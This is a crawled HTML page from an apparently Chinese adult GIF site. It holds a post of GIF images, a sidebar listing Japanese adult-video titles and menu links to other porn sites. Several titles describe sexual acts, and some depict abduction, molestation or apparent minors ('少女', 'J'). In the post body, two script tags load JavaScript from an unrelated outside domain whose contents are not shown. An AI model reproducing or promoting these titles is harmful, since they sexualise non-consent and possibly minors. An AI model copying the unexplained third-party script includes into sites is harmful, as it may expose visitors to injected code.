

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E3%80%90gif%E5%8A%A8%E5%9B%BE%E3%80%91-gif%E5%8A%A8%E5%9B%BE33%E3%80%9010p%E3%80%91.html
body_size: 9403
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>【gif动图】 GIF动图33【10p】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/2324" /><link rel="canonical" href="http://dongpic.men/%e3%80%90gif%e5%8a%a8%e5%9b%be%e3%80%91-gif%e5%8a%a8%e5%9b%be33%e3%80%9010p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=2324' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e3%2580%2590gif%25e5%258a%25a8%25e5%259b%25be%25e3%2580%2591-gif%25e5%258a%25a8%25e5%259b%25be33%25e3%2580%259010p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e3%2580%2590gif%25e5%258a%25a8%25e5%259b%25be%25e3%2580%2591-gif%25e5%258a%25a8%25e5%259b%25be33%25e3%2580%259010p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-492-yunnengren-jinsongjibu-renshengchuwanquanjinyushenghuo-zizhai.html">sone-492 グラビア芸能人 金松季歩 人生初の完全禁欲生活 自宅?すっぴん?プライベートを大公開 焦らして焦らして焦らしまくっておま●こブッ壊れるまで究極にイキまくった40日間の完全リアルガチドキュメント</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-490-nianxiashengyiqiyoubishizhenjiai.html">sone-490 年下のくせに生意気な幼なじみが彼氏に振られて寂しくなってあざと...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>【gif动图】 GIF动图33【10p】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">429</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e3%80%90gif%e5%8a%a8%e5%9b%be%e3%80%91-gif%e5%8a%a8%e5%9b%be33%e3%80%9010p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.nsaimg.com/2021/01/08/ed1f5d356bcdf.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/c5e7a58cac153.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/e71f03da92dab.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/eb19f216ffeb1.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/ace004c6e8efc.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/a916d0ab1dfd5.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/bc9318c558611.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/5b0385e136f25.gif" alt="【gif动图】 GIF动图33【10p】"><img decoding="async" src="https://www.nsaimg.com/2021/01/08/43c848a5e11da.gif" alt="【gif动图】 GIF动图33【10p】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e3%80%90gif%e5%8a%a8%e5%9b%be%e3%80%91-gif%e5%8a%a8%e5%9b%be31%e3%80%9010p%e3%80%91.html" rel="prev">【gif动图】 GIF动图31【10p】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e3%80%90gif%e5%8a%a8%e5%9b%be%e3%80%91-gif%e5%8a%a8%e5%9b%be34%e3%80%9010p%e3%80%91.html" rel="next">【gif动图】 GIF动图34【10p】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">【gif动图】 GIF动图33【10p】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%90gif%E5%8A%A8%E5%9B%BE%E3%80%91-gif%E5%8A%A8%E5%9B%BE33%E3%80%9010p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e3%2580%2590gif%25e5%258a%25a8%25e5%259b%25be%25e3%2580%2591-gif%25e5%258a%25a8%25e5%259b%25be33%25e3%2580%259010p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
